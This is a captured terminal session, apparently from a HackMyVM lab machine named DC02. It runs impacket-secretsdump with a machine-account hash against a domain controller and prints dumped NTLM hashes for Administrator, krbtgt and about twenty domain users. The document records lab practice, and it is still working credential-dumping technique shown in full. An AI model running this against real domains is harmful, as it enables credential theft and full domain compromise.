 ┌─[v01@v01] - [192.168.0.8] - [~/Machines/Hackmyvm/DC02]
└─[$] impacket-secretsdump SOUPEDECODE.LOCAL/'dc01$'@192.168.0.18 -hashes :8420
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8982 :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb9d84e61e78c26063aced3bf9398ef0:::
soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15:::
soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d56881411fbd2a67a5494c6:::
soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc51724865a0cd0b4fd9ec14:::
soupedecode.local\eyara3:1106:aad3b435b51404eeaad3b435b51404ee:68e34c259878fd6a31c85cbea32ac671:::
soupedecode.local\pquinn4:1107:aad3b435b51404eeaad3b435b51404ee:92cdedd79a2fe7cbc8c55826b0ff2d54:::
soupedecode.local\jharper5:1108:aad3b435b51404eeaad3b435b51404ee:800f9c9d3e4654d9bd590fc4296adf01:::
soupedecode.local\bxenia6:1109:aad3b435b51404eeaad3b435b51404ee:d997d3309bc876f12cbbe932d82b18a3:::
soupedecode.local\gmona7:1110:aad3b435b51404eeaad3b435b51404ee:c2506dfa7572da51f9f25b603da874d4:::
soupedecode.local\oaaron8:1111:aad3b435b51404eeaad3b435b51404ee:869e9033466cb9f7f8d0ce5a5c3305c6:::
soupedecode.local\pleo9:1112:aad3b435b51404eeaad3b435b51404ee:54a3a0c87893e1051e6f7b629ca144ef:::
soupedecode.local\evictor10:1113:aad3b435b51404eeaad3b435b51404ee:c918a6413865d3701a40071365fa1c3e:::
soupedecode.local\wreed11:1114:aad3b435b51404eeaad3b435b51404ee:a581adbf0e50ba5e4b4c4d95ca190471:::
soupedecode.local\bgavin12:1115:aad3b435b51404eeaad3b435b51404ee:ba78418ef53add0841b76f103e487bf5:::
soupedecode.local\ndelia13:1116:aad3b435b51404eeaad3b435b51404ee:341b52ef9e84306e4efbbf275428640e:::
soupedecode.local\akevin14:1117:aad3b435b51404eeaad3b435b51404ee:cf31e20946a86113fef93a640d8dc64e:::
soupedecode.local\kxenia15:1118:aad3b435b51404eeaad3b435b51404ee:a34ebec647265a56cfd0b45b45b60922:::
soupedecode.local\ycody16:1119:aad3b435b51404eeaad3b435b51404ee:e50f0a735af2069ed26c13b1ad7df962:::
soupedecode.local\qnora17:1120:aad3b435b51404eeaad3b435b51404ee:89237fedf5fb31cdd847a88e33b4d09b:::
soupedecode.local\dyvonne18:1121:aad3b435b51404eeaad3b435b51404ee:9f72bb25fa1d246fa8cfbd243bdd51fb:::
soupedecode.local\qxenia19:1122:aad3b435b51404eeaad3b435b51404ee:a1535954f1808f130fee8b2c8f02a692:::
soupedecode.local\rreed20:1123:aad3b435b51404eeaad3b435b51404ee:aac6265594fead59fa15d377bbbb2dcb:::